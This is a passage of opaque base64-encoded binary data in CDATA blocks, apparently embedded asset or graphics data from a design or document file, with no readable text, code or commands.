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
K7/1nsdxecfxGfXNgtf5POf7u8Ztupd1Pd/zntdP3D7fa/62d5m/+1zm7zu/65y/cbm/71uv8Z23
eRnP67vfb7nmZT23dZvvb37XeVet5zp/8zjP67ye8zy/6/zO87ct6zLP07K+8znP1/nd3/Fuy7yu
9zqv47nc83yN13LP73LP8z2f1zJN9z0v5/0u57xd33y+1z3O73Le57K923qv373e43p/67rN4/0d
53iv666c720dt2+dZu/7ms/5vrblfO9zmq71fu9zvu/vXsb3vr/znO/7m5f5nO/7O8b7Htdl3MZr
msZjOe9vns5p3NZtfNdvOb/zPsf3vM9pndZ7mub7/tZ7OS/puEzn/W7bu5zXd5/zNI7ft3zjd37n
eS3nfV7TeFzTu53vPH7XtW3L9k7btU7jNS/vNY3Hcr3zvV3TeH3XNG7XNd/3NB7fOL73ct/TNB7L
PE3jsb3TNL73OM7nOi7r9K3TNF7nN87rd47jsp3b/I7T9X3bMk7TeGzfNI3HNo3zNk3jManjfU/j
db/jfd33tMz3dS/zfM/3dY/b9t7ztV73O7/bJT235Vrv+zvWbVq2+xzX5buX6f7W7V7ueb2n+9re
5Z7v79jm71veeVze+XzfeZ23ed7O+VvG+Z3vc/7mb76/45vneZu3+b3m+z3fcdnud5un65rfd1vf
cTqX9X3X9z2n853Ga1zGd1zXd77W7XvfcRnfbXzf7/ve833f5Xq37R2n6V226V6ndbmnb9nudbu/
+VrudVu3ZVvPcfy2c1q2c3nXZVvXZb3WebzfZVqn9Vy37TrX+1vv75jGd32XbVvX5bqvZbvPd9nu
8V3m+VrmS3ku7/me873N07qs0/d+67nO67ls63mN5zJe8z3e63xf5z2/1zld37kt33l95/Wd13he
37qd27ley3ad1/Zd43LN83KP77zM4yW5vvMc5+tbp3uexnH7tnPctuWar3ee5mmZxg==
	]]>
	<![CDATA[
	d7nvcbq/dZuWa/6meZm/6d2me12X9z3Ha/zeefzWcf227Zou0fLe2zWvy7p+9/y+1/ht43fOy7Rc
43dO73Z+93J+53d/y7Yt2zWu37Z+5zQv2zve2/tN9zed3zR+073rvun+7m8ep2v+7mW7xnu+tmUb
v23crnEcx3E8l20dt3G813G8pPOyjeP4vdMyzst36c7xWs5xHOfzXs5xHLdxvJd1Wcf7O97xm973
W97xvL/tXN5zecd3/O7v+N5xHt95W5d5XOZxnMf5XObxHu/vuMdpfNfznM7znL9lOsfrvMblnM7v
OtfzW65zvO7l3Nb33K5tmc7rPLdtO7fz/Mbz2i7ddX33+Z3jNY3LeJ73uYznuY3neC7n+Y7LOV7n
NC3red7LeV7zsp7nMt7Le473uJzreW7beJ3Le27n+o7rco7nOS7jOZ/Tuk7LNa3Xdc7TulzTvYzr
eK3XupzndW3rNm/Lt07zdX3r9O7Cc5xG7+8Y13G7ruvblvH7vvPapmVcp+Uc13tc1/uap/Fazm+b
v3e7r/mcr3tdxnedDzBINb0yCrmQRCmf/yTLp7aZmfaFhJidjqptZ6bZY5mTJsl9Qebpk+Q+jnlp
yuSIYjL5YMGClOf1af5rimPFRIcXNSMeHSXkh2SY5cmH6FGjRwsaGhHWDzRc5OCCRuTjy+SYchwc
hq3neVa1DsP663CQwz9uH0VUy7ZiGPW6u5nKHVeS2zlMRGjEXC96VsHuyW1zs/xbdQSz9gjCcLrk
9186XoMS5RBh1aBAMZ7GVRIHzQoTPPRgcTJC0mlcTfOUlcMR7jjY42gRHLnt23FzKJqZNnI4K7ft
pdmb5shlSXJcmuEnetTAgBJBREAIHZjAEYMHS8kME1bsx2+WHAn1LqZRKnZnRp4VKBDsnt2Om0mF
TPKbahoYEvKFhMyjqKvm76YqIM9pXXnwk7eM5KToUqCAw1Gl7yaaXrNMBK+VcCFDgJoZFXoelWXt
eSJng59ny0l1ku210zG5K0roszIamfB8DVbKhgoFk+ETf0+CBx5gpFOeqiu7PvnoI/2tqmVfTW8T
HTua78IjoM9tnv7a2uUpgyKfqp/W7VEV7roaLCsuTE5KcNyaYxUti/T4CumzuusR2/LmWYujiM+T
YBg3zRkE223TzVPkun+qoh2t5GQtqVVK6QRa2U+aftD0o6pyGN7kqMLFenFy0q+qyI67WJlWpEgu
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	jCAIQBBCBkSAAgNEoAIPwIAGUgCDF5CABS0Q4ogmXrSwsQKdXhJVvXAeSQ+athuXahqJ39dIKTEx
mVBGUmpc0ODBAxBOPEADSihgAz444QAY7IAHPACCECAwAQ0cgUQTDpgABjbgAREQYIkmZrioMepD
8bma9B2lVPrhV0/VuSzhcszd1kU60bCRwxEFeIAHUOCCB3BgBBcQAQpCoIIWwEAHO9CACVhAxBJP
BGGEEj0EMcSOHz9kVKxoUXkp6aGU/rnN9cy2spN9IRvX+/6VzU8URlPVK8aDiCIUoIEP0OAISuCC
GMJABS5oYQhNaIIIYFCDB3QgBE5AoAI5cjCCJuYFCUtExH9mFsbZFk9RPEX51uVbN/3AWFVfq9WI
yMmMjB04fkDiAiY4QRbAAIYaEOEIGWDBC1IwAxiIQAUxGGKJBqhgceMTWuEw3oYj63nptq3ddpsk
v66xKLY8fAsJiQwaOoQ4AASewMAHNpACF5AABjOIwQ96EAUsWKEJUYBCDHjQgwVwQAQyfPTQMhPD
5ORFpNViGYkZwQMPOtzY4cu1jaL1efZsi9r1UM+3wLD4AKKHDJhABEuowhSUAAUmPMEJS2jBDXbA
hAQkQMQTB9DhwxAxL3CQUCQj0emGDBk84OhhvzWctjK6wqMJi+TqrlM+/smuSR4f5mWlhx9yQEIJ
JIAw4oghEtAAHZwwwAsgOqDI0LSYQeOFjBolJiolLhNWiBW6P/TJql+odt/afbOJuqb5si6d76MV
a4cPQQBJQokiGMAAIEowAQNjRsoLjAoWNSgtLKfSKsaCmbRGQjX/osUa8fg2XMAAQgghPoACEiQB
Ck8gAhKUUIQkFCELXLiCGdBghh8UgQgncMEKUgCDFazABSk4QAIQwIMOO8CYoNhpm3qhbKZxONrh
qGaZ6p6DuNHiCB+ATKACFRCCEpDAAyMQAQdCCMIWvuAFMIxBDFCQghOoYIUpeCEMXpgCFqywgyD4
wAhJKMIMZiCDBBwgATBUsGh5QCm+R+n5+n3rKH7oWaREQuKIIiBggQoAIQlISIIUpDCEJSThClzQ
wha+4IUmTAEKRVACEcQwBi98QQxeOIISiqCCFpQgBCcIQQQoIAEbNG6YpFYxrVdJnvPSnEHR7b7X
+/bTXFEyMoEISCAGM3iBFbJQhSx44Qs0AMIPkuCEJHTBC1g4AxrIQAQkGAEFLlhBCVRwgg+QYAQQ
